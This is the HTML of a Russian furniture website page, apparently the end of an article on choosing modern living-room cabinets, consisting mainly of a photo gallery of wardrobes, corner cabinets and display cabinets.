<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Temnaya-mebel-8.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14240" src="https://mblx.ru/wp-content/uploads/2017/07/Temnaya-mebel-8.jpg" alt="Темная мебель" width="601" height="518" srcset="https://mblx.ru/wp-content/uploads/2017/07/Temnaya-mebel-8.jpg 1200w, https://mblx.ru/wp-content/uploads/2017/07/Temnaya-mebel-8-300x259.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Temnaya-mebel-8-768x662.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Temnaya-mebel-8-1024x882.jpg 1024w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="518"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Uglovaya-vitrina.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14241" src="https://mblx.ru/wp-content/uploads/2017/07/Uglovaya-vitrina.jpg" alt="Угловая витрина" width="602" height="834" srcset="https://mblx.ru/wp-content/uploads/2017/07/Uglovaya-vitrina.jpg 798w, https://mblx.ru/wp-content/uploads/2017/07/Uglovaya-vitrina-217x300.jpg 217w, https://mblx.ru/wp-content/uploads/2017/07/Uglovaya-vitrina-768x1063.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Uglovaya-vitrina-740x1024.jpg 740w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="834"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Uglovoj-shkaf-6.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14242" src="https://mblx.ru/wp-content/uploads/2017/07/Uglovoj-shkaf-6.jpg" alt="Угловой шкаф" width="602" height="414" srcset="https://mblx.ru/wp-content/uploads/2017/07/Uglovoj-shkaf-6.jpg 2272w, https://mblx.ru/wp-content/uploads/2017/07/Uglovoj-shkaf-6-300x206.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Uglovoj-shkaf-6-768x528.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Uglovoj-shkaf-6-1024x704.jpg 1024w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="414"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/Fotopechat.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14243" src="https://mblx.ru/wp-content/uploads/2017/07/Fotopechat.jpg" alt="Фотопечать" width="603" height="402" srcset="https://mblx.ru/wp-content/uploads/2017/07/Fotopechat.jpg 1620w, https://mblx.ru/wp-content/uploads/2017/07/Fotopechat-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/Fotopechat-768x512.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/Fotopechat-1024x683.jpg 1024w" sizes="(max-width: 603px) 100vw, 603px" /><meta itemprop="width" content="603"><meta itemprop="height" content="402"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/CHernyj-shkaf-kupe-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14244" src="https://mblx.ru/wp-content/uploads/2017/07/CHernyj-shkaf-kupe-1.jpg" alt="Черный шкаф купе" width="598" height="374" srcset="https://mblx.ru/wp-content/uploads/2017/07/CHernyj-shkaf-kupe-1.jpg 1200w, https://mblx.ru/wp-content/uploads/2017/07/CHernyj-shkaf-kupe-1-300x188.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/CHernyj-shkaf-kupe-1-768x480.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/CHernyj-shkaf-kupe-1-1024x640.jpg 1024w" sizes="(max-width: 598px) 100vw, 598px" /><meta itemprop="width" content="598"><meta itemprop="height" content="374"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-v-gostinuyu.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14245" src="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-v-gostinuyu.jpg" alt="Шкаф в гостиную" width="603" height="434" srcset="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-v-gostinuyu.jpg 586w, https://mblx.ru/wp-content/uploads/2017/07/SHkaf-v-gostinuyu-300x216.jpg 300w" sizes="(max-width: 603px) 100vw, 603px" /><meta itemprop="width" content="603"><meta itemprop="height" content="434"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-vitrina-dlya-gostinoj.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14246" src="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-vitrina-dlya-gostinoj.jpg" alt="Шкаф витрина для гостиной" width="527" height="600" srcset="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-vitrina-dlya-gostinoj.jpg 1000w, https://mblx.ru/wp-content/uploads/2017/07/SHkaf-vitrina-dlya-gostinoj-264x300.jpg 264w, https://mblx.ru/wp-content/uploads/2017/07/SHkaf-vitrina-dlya-gostinoj-768x874.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/SHkaf-vitrina-dlya-gostinoj-900x1024.jpg 900w" sizes="(max-width: 527px) 100vw, 527px" /><meta itemprop="width" content="527"><meta itemprop="height" content="600"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-kupe-s-derevyannymi-dvertsami.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14247" src="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-kupe-s-derevyannymi-dvertsami.jpg" alt="Шкаф купе с деревянными дверцами" width="483" height="595" srcset="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-kupe-s-derevyannymi-dvertsami.jpg 1622w, https://mblx.ru/wp-content/uploads/2017/07/SHkaf-kupe-s-derevyannymi-dvertsami-243x300.jpg 243w, https://mblx.ru/wp-content/uploads/2017/07/SHkaf-kupe-s-derevyannymi-dvertsami-768x947.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/SHkaf-kupe-s-derevyannymi-dvertsami-830x1024.jpg 830w" sizes="(max-width: 483px) 100vw, 483px" /><meta itemprop="width" content="483"><meta itemprop="height" content="595"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-raspashnoj.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14248" src="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-raspashnoj.jpeg" alt="Шкаф распашной" width="488" height="603" srcset="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-raspashnoj.jpeg 800w, https://mblx.ru/wp-content/uploads/2017/07/SHkaf-raspashnoj-243x300.jpeg 243w, https://mblx.ru/wp-content/uploads/2017/07/SHkaf-raspashnoj-768x949.jpeg 768w" sizes="(max-width: 488px) 100vw, 488px" /><meta itemprop="width" content="488"><meta itemprop="height" content="603"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-kupe-v-interere-praktichnyj-i-estetichnyj-predmet-mebeli.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14249" src="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-kupe-v-interere-praktichnyj-i-estetichnyj-predmet-mebeli.jpg" alt="Шкаф-купе в интерьере - практичный и эстетичный предмет мебели" width="596" height="447" srcset="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-kupe-v-interere-praktichnyj-i-estetichnyj-predmet-mebeli.jpg 2000w, https://mblx.ru/wp-content/uploads/2017/07/SHkaf-kupe-v-interere-praktichnyj-i-estetichnyj-predmet-mebeli-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/SHkaf-kupe-v-interere-praktichnyj-i-estetichnyj-predmet-mebeli-768x576.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/SHkaf-kupe-v-interere-praktichnyj-i-estetichnyj-predmet-mebeli-1024x768.jpg 1024w" sizes="(max-width: 596px) 100vw, 596px" /><meta itemprop="width" content="596"><meta itemprop="height" content="447"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/07/YArkaya-gostinaya-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-14250" src="https://mblx.ru/wp-content/uploads/2017/07/YArkaya-gostinaya-1.jpg" alt="Яркая гостиная" width="598" height="379" srcset="https://mblx.ru/wp-content/uploads/2017/07/YArkaya-gostinaya-1.jpg 2000w, https://mblx.ru/wp-content/uploads/2017/07/YArkaya-gostinaya-1-300x190.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/YArkaya-gostinaya-1-768x487.jpg 768w, https://mblx.ru/wp-content/uploads/2017/07/YArkaya-gostinaya-1-1024x650.jpg 1024w" sizes="(max-width: 598px) 100vw, 598px" /><meta itemprop="width" content="598"><meta itemprop="height" content="379"></span></a></p>
<p>&nbsp;</p>
<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7182626, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>




    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-3" data-post-id="14200" data-rating-count="1" data-rating-sum="3" data-rating-value="3"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>1</strong> оценка, среднее <strong>3</strong> из <strong>5</strong> )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://mblx.ru/wp-content/uploads/2017/07/Sovremennye-shkafy-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mblx.ru/otdyh/325-shkafy-v-gostinuyu-v-sovremennom-stile.html" content="Как выбрать шкаф для гостиной в современном стиле, подборка с фото">
    <meta itemprop="dateModified" content="2017-08-10">
    <meta itemprop="datePublished" content="2017-08-10T12:37:21+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" alt="Все о мебели"></div><meta itemprop="name" content="Все о мебели"><meta itemprop="telephone" content="Все о мебели"><meta itemprop="address" content="https://mblx.ru"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otdyh/325-shkafy-v-gostinuyu-v-sovremennom-stile.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://mblx.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='14200' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3e17932f7d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="13"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ourservicesdidcustom-container">
    <div class="ourservicesdidcustom-band"> &nbsp;</div>
    <div class="ourservicesdidcustom-header">
        <div class="ourservicesdidcustom-logo">
            <img class="ourservicesdidcustom-logo__image" src="/wp-content/uploads/2016/09/logo.png" alt="img">
        </div>
    </div>

    <div class="ourservicesdidcustom-content">
        <div class="ourservicesdidcustom-menu">
            <a href="/magazin-mebeli-katalog"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг магазинов</span></a>
            <a href="/fabriki-mebeli"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг фабрик</span></a>
            <a href="/skidki-aktsii-mebel"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Скидки и акции</span></a>
            <a href="/stol-zakazov"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Стол заказов</span></a>
            <a href="/slovar-terminov"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Словарь терминов</span></a>
            <a href="/gost"><img src="/wp-content/uploads/2016/09/normativ-document-icon.png" alt="img"><span>Нормативные документы</span></a>
            <a href="/znaete-li-vy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Интересные факты</span></a>
            <a href="/oprosy"><img src="/wp-content/uploads/2016/09/oprosy-icon.png" alt="img"><span>Опросы</span></a>
            <a href="/onlajn-kalkulyator-raschet-vysoty-stola"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Онлайн калькулятор, расчет высоты стола</span></a>
            <a href="/pravila-sochetanija-cvetov"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Правила сочетания цветов</span></a>
            <a href="/videogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Видеогалерея</span></a>
            <a href="/fotogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Фотогалерея</span></a>
            <a href="/testy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Тесты</span></a>
            <a href="/vopros-otvet"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Вопросы специалисту</span></a>
        </div>
    </div>
</div></div></div><div id="search-4" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://mblx.ru/videogalereya">Видеогалерея</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://mblx.ru/palitra">Выбираем по цвету</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://mblx.ru/razdevalka">Гардеробная</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://mblx.ru/otdyh">Гостиная</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://mblx.ru/oformlenie">Декорирование</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://mblx.ru/drevesina">Деревянная</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://mblx.ru/rebenok">Детская</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-45"><a href="https://mblx.ru/otrazhenie">Зеркала</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://mblx.ru/dlya-veshhej">Комод</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://mblx.ru/sidenie">Кресла</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class='children'>
	<li class="cat-item cat-item-59"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://mblx.ru/kojka/drugie">Другие модели</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://mblx.ru/kojka/verhnie">Чердак</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://mblx.ru/obedennaya">Кухня</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://mblx.ru/materialy">Материалы</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://mblx.ru/populjarnaja">Популярная</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://mblx.ru/holl">Прихожая и коридор</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://mblx.ru/rejtingi">Рейтинги</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://mblx.ru/lavka">Скамейки</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://mblx.ru/son">Спальня</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class='children'>
	<li class="cat-item cat-item-70"><a href="https://mblx.ru/prilavok/vidy">Виды</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://mblx.ru/prilavok/razmery">Размеры</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-44"><a href="https://mblx.ru/sedlo">Стулья</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://mblx.ru/testy">Тесты</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://mblx.ru/tumbochka">Тумба</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://mblx.ru/shifoner/knigi">Книжные</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://mblx.ru/shifoner/ugol">Угловые</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="text-11" class="widget widget_text">			<div class="textwidget">
	<div class="c-login2030-note js-login2030-note">
		<div class="know widget">
			<div class="c-login2030-note__title">Знаете ли вы?</div>
				<div class="wrap-know-ajax">
					<div class="text">
						<p class="c-login2030-note__text js-login2030-note-text"></p>
					</div>
				<div class="wrap-more-know">
					<div class="load-more loadmore_know js-login2030-note-btn">Показать еще один факт</div></div>
<br>
					<a href="/znaete-li-vy">Читать все интересные факты</a>
			</div>
		</div>
	</div>
	<script src="https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.js"></script>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ratingdidcustom">
    <h3>Рейтинги</h3>
    <div class="ratingdidcustom-container">
        <div class="ratingdidcustom-logo">
            <img src="/wp-content/uploads/2016/09/b-2.png" alt="img">
        </div>
        <div class="ratingdidcustom-main">
            <div class="ratingdidcustom-content">
                <div class="ratingdidcustom-items">
                    <a href="/rejtingi/rejting-poleznyh-vidov-mebeli-transformer.html"><div class="ratingdidcustom-triangle"></div>Рейтинг полезных видов мебели трансформер</a>
                    <a href="/rejtingi/rejting-luchshih-materialov-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших материалов для мебели</a>
                    <a href="/rejtingi/rejting-proizvoditelej-mebelnoj-furnitury.html"><div class="ratingdidcustom-triangle"></div>Рейтинг производителей мебельной фурнитуры</a>
                    <a href="/rejtingi/rejting-luchshih-vidov-stoleshnits-dlya-kuhonnogo-garnitura.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших видов столешниц для кухонного гарнитура</a>
                    <a href="rejtingi/rejting-vidov-mekhanizmov-transformacii-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг видов механизмов трансформации диванов</a>
                    <a href="/rejtingi/rejting-chistyashhih-sredstv-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг чистящих средств для мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-vidov-matrasov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных видов матрасов</a>
                    <a href="/rejtingi/rejting-bespoleznyh-vidov-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг бесполезных видов мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-shkafov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных шкафов</a>
                    <a href="/rejtingi/rejting-samyh-prochnyh-obivok-dlya-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых прочных обивок для диванов</a>
                </div>
            </div>
        </div>
    </div>
    <a href="/rejtingi" class="ratingdidcustom-button"> Все рейтинги</a>
</div></div></div><div id="text-12" class="widget widget_text">			<div class="textwidget">			<style>
			.dpg .dpg-load-next {
    background: 
#53516B;
display: block;
border: 1px solid
#fff;
width: 200px;
font: 12px/30px 'Elektra Text Probold', sans-serif;
color:
    #fff;
    text-align: center;
    text-decoration: none;
    margin: 20px auto 0;
    padding: 0 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    cursor: pointer;
margin-bottom:20px;
}
.dpg .dpg-load-next:hover {
	background: rgba(0,0,0,0.3);
} 
.content-area {
    -webkit-order:1;
    -ms-flex-order:1;
    order:1;
}
.know2 {
    padding: 27px 27px 30px;
    background: #ffe6cc;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: relative;
    width: auto;
}
.dpg::before {

    display: none !important;
	}
			</style>
<div class="dpg know2" data-id="17" data-url="https://mblx.ru/wp-content/plugins/democracy-poll-group/">
<h3>Пройдите опрос</h3>
	<div class="dpg-polls">
		<div class="dpg-poll" data-id="18" style="display:none">
		<div class="dem-poll-shortcode">
<!--democracy-->
